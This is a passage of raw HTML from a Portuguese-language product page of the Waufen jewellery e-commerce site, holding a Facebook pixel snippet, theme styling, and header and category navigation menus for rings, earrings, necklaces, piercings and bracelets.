				fbq('init', '488768405984217', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="redi-version" content="1.2.6" /><style id="custom-css" type="text/css">:root {--primary-color: #9dd2e1;--fs-color-primary: #9dd2e1;--fs-color-secondary: #8ac9da;--fs-color-success: #52acc5;--fs-color-alert: #f76882;--fs-color-base: #0a0a0a;--fs-experimental-link-color: #000000;--fs-experimental-link-color-hover: #52acc5;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:178px;}.header-bottom{min-height: 10px}.header-top{min-height: 38px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 58%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f7f7f7}.header-main .nav > li > a{line-height: 25px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{border-color: #FFFFFF }.nav-dropdown{font-size:90%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}.header-top{background-color:#b9dfea!important;}h1,h2,h3,h4,h5,h6,.heading-font{color: #494949;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #8ac9da;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #8ac9da;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #8ac9da!important }.has-equal-box-heights .box-image {padding-top: 100%;}.badge-inner.new-bubble{background-color: #52acc5}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #eebe20}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 250px!important;width: 250px!important;}}.footer-2{background-color: #b9dfea}.absolute-footer, html{background-color: #919191}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Novo";}.label-hot.menu-item > a:after{content:"Quente";}.label-sale.menu-item > a:after{content:"Promoção";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.woocommerce-cart .shipping__table {
	display: none !important;
}
.woocommerce-password-hint { display: none; }		</style>
		<style id="kirki-inline-styles"></style></head>

<body class="wp-singular product-template-default single single-product postid-11758 wp-theme-flatsome theme-flatsome cookies-not-set woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Joias em Prata Fina 925</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-26243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26243 menu-item-design-default"><a href="https://www.waufen.com.br/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265 menu-item-design-default"><a href="https://www.waufen.com.br/contato/" class="nav-top-link">Contato</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277 menu-item-design-default"><a href="https://www.waufen.com.br/faq/" class="nav-top-link">FAQ – Dúvidas Frequentes</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://pt-br.facebook.com/WaufenJoias/" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/waufen" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://twitter.com/waufen" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#34575b5a4055405b7443554152515a1a575b591a5646" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Envie-nos um email" aria-label="Envie-nos um email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel:11 4324-7662" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="Call us" aria-label="Call us" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a><a href="https://br.pinterest.com/waufen/" data-label="Pinterest" target="_blank" class="icon plain tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UC2csyeH5LNPDB-nIzsHvGWg" data-label="YouTube" target="_blank" class="icon plain tooltip youtube" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main show-logo-center">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.waufen.com.br/" title="Waufen" rel="home">
		<img width="320" height="32" src="https://www.waufen.com.br/wp-content/uploads/2020/03/waufen-semi-joias-finas-logotipo-110218-2.png" class="header_logo header-logo" alt="Waufen"/><img  width="320" height="32" src="https://www.waufen.com.br/wp-content/uploads/2020/03/waufen-semi-joias-finas-logotipo-110218-2.png" class="header-logo-dark" alt="Waufen"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>
<li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Pesquisa" aria-haspopup="true" aria-expanded="false" aria-controls="ux-search-dropdown" class="nav-top-link is-small"><i class="icon-search" aria-hidden="true"></i></a>
		<ul id="ux-search-dropdown" class="nav-dropdown nav-dropdown-default dropdown-uppercase">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.waufen.com.br/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Pesquisar por:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="pesquisar" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pesquisar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.waufen.com.br/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Pesquisar por:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="pesquisar" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pesquisar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-divider"></li>
<li class="account-item has-icon">

	<a href="https://www.waufen.com.br/my-account/" class="nav-top-link nav-top-not-logged-in is-small" title="Entrar" role="button" data-open="#login-form-popup" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
					<span>
			Entrar			</span>
				</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon">

<a href="https://www.waufen.com.br/cart/" class="header-cart-link nav-top-link is-small" title="Carrinho" aria-label="Ver carrinho">


    <i class="icon-shopping-bag" aria-hidden="true" data-icon-label="0"></i>  </a>


</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://www.waufen.com.br/cart/" class="header-cart-link nav-top-link is-small" title="Carrinho" aria-label="Ver carrinho">

  	<i class="icon-shopping-bag" aria-hidden="true" data-icon-label="0"></i>  </a>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-line-bottom nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-25756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25756 menu-item-design-default"><a href="https://www.waufen.com.br/" class="nav-top-link">Home</a></li>
<li id="menu-item-84211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84211 menu-item-design-default"><a href="https://www.waufen.com.br/categoria-produto/mais-vendidos/" class="nav-top-link">MAIS VENDIDOS</a></li>
<li id="menu-item-25685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25685 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/aneis/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Anéis<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-25686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25686"><a href="https://www.waufen.com.br/categoria-produto/aneis/aliancas/">Alianças</a></li>
	<li id="menu-item-25754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25754"><a href="https://www.waufen.com.br/categoria-produto/aneis/solitarios/">Solitários</a></li>
	<li id="menu-item-25687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25687"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ajustaveis/">Anéis Ajustáveis</a></li>
	<li id="menu-item-25688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25688"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-de-zirconias/">Anéis de Zircônias</a></li>
	<li id="menu-item-25689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25689"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/">Anéis Ouro</a></li>
	<li id="menu-item-25690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25690"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro-rose/">Anéis Ouro Rose</a></li>
	<li id="menu-item-25691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25691"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-prata-925/">Anéis Prata 925</a></li>
	<li id="menu-item-25692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25692"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio/">Anéis Ródio</a></li>
	<li id="menu-item-25693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25693"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio-negro/">Anéis Ródio Negro</a></li>
</ul>
</li>
<li id="menu-item-25694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25694 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/brincos/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Brincos<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-26161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26161 nav-dropdown-col"><a href="#">Por Tamanhos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25704"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-pequenos/">Brincos Pequenos</a></li>
		<li id="menu-item-25701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25701"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-medios/">Brincos Médios</a></li>
		<li id="menu-item-25700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25700"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-grandes/">Brincos Grandes</a></li>
	</ul>
</li>
	<li id="menu-item-26162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26162 nav-dropdown-col"><a href="#">Banho</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25705"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-prata-925/">Brincos Prata 925</a></li>
		<li id="menu-item-25702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25702"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro/">Brincos Ouro</a></li>
		<li id="menu-item-25703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25703"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro-rose/">Brincos Ouro Rose</a></li>
		<li id="menu-item-25699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25699"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-zirconias/">Brincos de Zirconias</a></li>
		<li id="menu-item-25706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25706"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio/">Brincos Ródio</a></li>
		<li id="menu-item-25707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25707"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio-negro/">Brincos Ródio Negro</a></li>
	</ul>
</li>
	<li id="menu-item-26163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26163 nav-dropdown-col"><a href="#">Modelos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25695"><a href="https://www.waufen.com.br/categoria-produto/brincos/argolas/">Argolas</a></li>
		<li id="menu-item-25697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25697"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-gotas/">Brincos de Gotas</a></li>
		<li id="menu-item-25698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25698"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-segundo-furo/">Brincos de Segundo Furo</a></li>
		<li id="menu-item-25696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25696"><a href="https://www.waufen.com.br/categoria-produto/brincos/brinco-ponto-de-luz/">Brinco Ponto de Luz</a></li>
		<li id="menu-item-25708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25708"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-cuffs/">Ear Cuffs</a></li>
		<li id="menu-item-25709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25709"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-hook/">Ear Hook</a></li>
		<li id="menu-item-25710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25710"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-jacket/">Ear Jacket</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-25712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children current_page_parent menu-item-25712 active menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/colares/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Colares<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-26165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26165 nav-dropdown-col"><a href="#">Clássicos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25714 active"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-com-pingente/">Colares com Pingente</a></li>
		<li id="menu-item-25722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25722 active"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ponto-de-luz/">Colares Ponto de Luz</a></li>
		<li id="menu-item-25717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25717"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-perolas/">Colares de Pérolas</a></li>
		<li id="menu-item-25718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25718"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-longos/">Colares Longos</a></li>
		<li id="menu-item-25725" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25725"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-riviera/">Colares Riviera</a></li>
		<li id="menu-item-25716" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25716"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-letra/">Colares de Letra</a></li>
	</ul>
</li>
	<li id="menu-item-26166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26166 nav-dropdown-col"><a href="#">Destaques</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25713"><a href="https://www.waufen.com.br/categoria-produto/colares/chokers/">Chokers</a></li>
		<li id="menu-item-25715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25715"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-gota/">Colares de Gota</a></li>
		<li id="menu-item-25728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25728"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-tiffany/">Colares Tiffany</a></li>
		<li id="menu-item-25719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25719"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-olho-grego/">Colares Olho Grego</a></li>
		<li id="menu-item-25731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25731"><a href="https://www.waufen.com.br/categoria-produto/colares/gravatinhas/">Gravatinhas</a></li>
	</ul>
</li>
	<li id="menu-item-26164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26164 nav-dropdown-col"><a href="#">Banho</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25723 active"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-prata-925/">Colares Prata 925</a></li>
		<li id="menu-item-25720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25720 active"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro/">Colares Ouro</a></li>
		<li id="menu-item-25721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25721"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro-rose/">Colares Ouro Rose</a></li>
		<li id="menu-item-25726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25726"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio/">Colares Ródio</a></li>
		<li id="menu-item-25727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25727"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio-negro/">Colares Ródio Negro</a></li>
	</ul>
</li>
	<li id="menu-item-26167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26167 nav-dropdown-col"><a href="#">Trend</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25724"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-religiosos/">Colares Religiosos</a></li>
		<li id="menu-item-25729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25729"><a href="https://www.waufen.com.br/categoria-produto/colares/crucifixos/">Crucifixos</a></li>
		<li id="menu-item-25730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25730"><a href="https://www.waufen.com.br/categoria-produto/colares/escapularios/">Escapulários</a></li>
		<li id="menu-item-25753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25753"><a href="https://www.waufen.com.br/categoria-produto/colares/tercos/">Terços</a></li>
		<li id="menu-item-25752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25752"><a href="https://www.waufen.com.br/categoria-produto/colares/mandalas/">Mandalas</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-25735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25735 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/piercings/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Piercings<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-25736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25736"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro/">Piercings Ouro</a></li>
	<li id="menu-item-25737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25737"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro-rose/">Piercings Ouro Rose</a></li>
	<li id="menu-item-25738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25738"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio/">Piercings Ródio</a></li>
	<li id="menu-item-25739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25739"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio-negro/">Piercings Ródio Negro</a></li>
</ul>
</li>
<li id="menu-item-25741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25741 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Pulseiras<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-25742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25742"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ajustaveis/">Pulseiras Ajustáveis</a></li>
	<li id="menu-item-25743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25743"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-de-olho-grego/">Pulseiras de Olho Grego</a></li>
	<li id="menu-item-25744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25744"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro/">Pulseiras Ouro</a></li>
	<li id="menu-item-25745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25745"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro-rose/">Pulseiras Ouro Rose</a></li>
	<li id="menu-item-25746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25746"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-prata-925/">Pulseiras Prata 925</a></li>
	<li id="menu-item-25747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25747"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-riviera/">Pulseiras Riviera</a></li>
	<li id="menu-item-25748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25748"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio/">Pulseiras Ródio</a></li>
	<li id="menu-item-25733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25733"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/braceletes/">Braceletes</a></li>
	<li id="menu-item-25749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25749"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio-negro/">Pulseiras Ródio Negro</a></li>
	<li id="menu-item-25750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25750"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/tornozeleiras/">Tornozeleiras</a></li>
</ul>
</li>
<li id="menu-item-26252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26252 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Coleções<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-27869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27869 nav-dropdown-col"><a href="#">Pedras</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27871" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27871"><a href="https://www.waufen.com.br/produto-tag/agata/">Agata</a></li>
		<li id="menu-item-27872" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27872"><a href="https://www.waufen.com.br/produto-tag/agua-marinha/">Água Marinha</a></li>
		<li id="menu-item-27873" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27873"><a href="https://www.waufen.com.br/produto-tag/ametista/">Ametista</a></li>
		<li id="menu-item-27878" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27878"><a href="https://www.waufen.com.br/produto-tag/champagne/">Champagne</a></li>
		<li id="menu-item-27880" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27880"><a href="https://www.waufen.com.br/produto-tag/chocolate/">Chocolate</a></li>
